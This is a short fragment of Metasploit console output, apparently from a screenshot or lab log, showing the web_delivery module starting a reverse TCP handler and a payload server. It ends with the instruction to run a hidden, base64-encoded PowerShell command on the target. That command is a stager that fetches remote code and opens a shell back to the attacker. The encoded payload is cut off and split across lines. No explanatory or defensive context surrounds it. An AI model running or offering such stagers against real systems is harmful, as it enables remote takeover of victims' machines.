 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Using URL: http://0.0.0.0:8080/ACZrTvCBvCW0GY
[*] Local IP: http://172.24.1.146:8080/ACZrTvCBvCW0GY
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQ
FAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkA
lAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAH
QA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBk